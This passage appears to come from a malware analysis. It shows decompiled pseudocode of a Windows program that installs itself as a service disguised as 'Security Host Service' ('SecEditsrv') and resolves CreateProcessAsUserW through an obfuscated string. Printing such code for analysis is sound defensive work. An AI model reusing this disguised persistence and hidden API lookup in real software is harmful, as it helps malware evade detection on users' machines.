 if ( lstrcmpiA(v3, "help") )
{
v9 = 0;
v10 = 0;
ServiceStartTable.lpServiceName = L"SecEditsrv";
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONW)sub_401867;
StartServiceCtrlDispatcherW(&ServiceStartTable);
}
else
{
hSCManager = OpenSCManagerA(0, 0, 0xF003Fu);
if ( hSCManager )
{
if ( GetModuleFileNameA(0, &Filename, 0x104u) )
{
hService = CreateServiceA(
hSCManager,
&lpServiceName,
DisplayName,
SERVICE_ALL_ACCESS,
AALTYPE_USER,
2u,
1u,
&Filename,
0,
0,
0,
0,
0);
if ( hService || GetLastError() == ERROR_ALREADY_EXISTS )
{
Info = &v18; // "Security Host Service"
ChangeServiceConfig2W(hService, SERVICE_CONFIG_DESCRIPTION, &Info);
1 char __stdcall sub_401867(int a1, int a2)
2 {
3 int v2; // eax
4 HMODULE v3; // eax
5 DWORD v4; // eax
6 CHAR ProcName[16]; // [esp+0h] [ebp-28h]
7 int v7; // [esp+10h] [ebp-18h]
8 char v8; // [esp+14h] [ebp-14h]
9 CHAR ModuleName[4]; // [esp+18h] [ebp-10h]
10
11 strcpy(ModuleName, "Advapi32");
12 *(_OWORD *)ProcName = xmmword_411CD0;
13 v7 = 'Wres';
14 v8 = FALSE;
15 v2 = RegisterServiceCtrlHandlerExW(L"SecEditsrv", HandlerProc, (LPVOID)FALSE);
16 hServiceStatus = v2;
17 if ( v2 )
18 {
19 LOBYTE(v2) = sub_4016FB();
20 if ( (_BYTE)v2 )
21 {
22 v3 = GetModuleHandleA(ModuleName);
23 v2 = (int)GetProcAddress(v3, ProcName);
24 *(_DWORD *)CreateProcessAsUserW = v2;
25 if ( v2 )
26 {
27 ServiceStatus.dwServiceType = SERVICE_WIN32_OWN_PROCESS;
28 ServiceStatus.dwCurrentState = SERVICE_QUERY_STATUS;
29 ServiceStatus.dwControlsAccepted = 0x41;
30 ServiceStatus.dwServiceSpecificExitCode = FALSE;
31 SetServiceStatus(hServiceStatus, &ServiceStatus);
32 Sleep(2500u);
33 sub_40179F();
34 v4 = WaitForMultipleObjects(2u, &Handles, FALSE, INFINITE);